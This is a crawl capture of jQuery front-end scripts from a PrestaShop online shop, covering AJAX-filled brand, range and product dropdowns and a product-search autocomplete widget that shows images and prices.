                if(data.status ==200){
                    if(data.rang.length >= 1){
                        html += '<option value="#">---</option>';
                        if(data.rang.length ==1){
                            html += '<option value="#">Gamme</option>';
                        }
                        data.rang.map( obj => {
                            html += '<option value="'+obj.id_feature_value+'">'+obj.value+'</option>';

                        })
                    }else{
                        html = '<option selected value="#">---</option>';
                    }
                    $('#gamme').html(html);
                }else {
                    html += '<option value="#">---</option>';

                }

            },error: function(xhr) {
                var errorMessage = xhr.status + ': ' + xhr.statusText + ' : ' + xhr.responseText;
                console.log('error',xhr.responseText);
            }
        })
    }
    function searchProduct(url){
        id_manufacturer = $('#product_brand').val();
        id_feature_value= $('#gamme').val()
        $.ajax({
            url:url,
            type: 'POST',
            dataType: 'json',
            data:{
                id_manufacturer: id_manufacturer,
                id_feature_value : id_feature_value,
                ajax:true,
                action: 'searchproduct'
            },success: function(data){
                var html = $('#model-selected');
                if(data.status ==200){
                    if(data.products.length >= 1){
                        html += '<option value="#">---</option>';
                        data.products.map( obj => {
                            let tag_link = $('#tag'+obj.id_tag).attr('data-link');
                            html += '<option value="'+tag_link+'">'+obj.name+'</option>';
                        })
                    }else{
                            html = '<option selected value="#">---</option>';
                    }
                    $('#search_result').html(html);
                }
            },error: function(xhr) {
                var errorMessage = xhr.status + ': ' + xhr.statusText + ' : ' + xhr.responseText;
                console.log('error',xhr.responseText);
            }
        })
    } 
})


--- FILE ---
content_type: application/x-javascript
request_url: https://www.easyprint.tn/themes/grainfoodmarket/modules/ps_searchbar/ps_searchbar.js
body_size: 336
content:
/* global $ */
$(document).ready(function () {
    var $searchWidget = $('#search_widget');
    var $searchBox    = $searchWidget.find('input[type=text]');
    var searchURL     = $searchWidget.attr('data-search-controller-url');

    $.widget('prestashop.psBlockSearchAutocomplete', $.ui.autocomplete, {
        _renderItem: function (ul, product) {
            if ((product).hasOwnProperty("cover") && product.cover)  {
                if (product.has_discount) {
                    return $("<li>")
                        .append($("<a>")
                            .append($("<img src="+product.cover.bySize.menu_default.url+">").addClass("product-image"))
                            .append($("<div class='product-desc'>")
                                .append($("<span>").html(product.name).addClass("product"))
                                .append($("<div class='prices-block'>")
                                    .append($("<span>").html(product.price).addClass("product-price, price"))
                                    .append($("<span>").html(product.regular_price).addClass("regular-price"))
                                )
                            )
                        ).appendTo(ul)
                        ;
                } else {
                    return $("<li>")
                        .append($("<a>")
                            .append($("<img src="+product.cover.bySize.menu_default.url+">").addClass("product-image"))
                            .append($("<div class='product-desc'>")
                                .append($("<span>").html(product.name).addClass("product"))
                                .append($("<div class='prices-block'>")
                                    .append($("<span>").html(product.price).addClass("product-price, price"))
                                )
                            )
                        ).appendTo(ul)
                        ;
                }
            } else {
                if (product.has_discount) {
                    return $("<li class='noimg-search'>")
                        .append($("<a>")

                            .append($("<div class='product-desc'>")
                                .append($("<span>").html(product.name).addClass("product"))
                                .append($("<div class='prices-block'>")
                                    .append($("<span>").html(product.price).addClass("product-price, price"))
                                    .append($("<span>").html(product.regular_price).addClass("regular-price"))
                                )
                            )
                        ).appendTo(ul)
                        ;
                } else {
                    return $("<li class='noimg-search'>")
                        .append($("<a>")

                            .append($("<div class='product-desc'>")
                                .append($("<span>").html(product.name).addClass("product"))
                                .append($("<div class='prices-block'>")
                                    .append($("<span>").html(product.price).addClass("product-price, price"))
                                )
                            )
                        ).appendTo(ul)
                        ;
                }
            }
        }
        
    });
    jQuery.ui.autocomplete.prototype._resizeMenu = function () {
        var ul = this.menu.element;
        ul.outerWidth(this.element.outerWidth());
    }
    $searchBox.psBlockSearchAutocomplete({
        source: function (query, response) {
            $.post(searchURL, {
                s: query.term,
                resultsPerPage: 10
            }, null, 'json')
            .then(function (resp) {
                response(resp.products);
            })
            .fail(response);
        },
        select: function (event, ui) {
            var url = ui.item.url;
            window.location.href = url;
        },
        open: function (event, ui) {
            $('.ui-autocomplete').offset({left: ($('.ui-autocomplete-input').offset().left)});
            $('.ui-autocomplete').width($('.ui-autocomplete-input').width()+60);
        },
    });
});
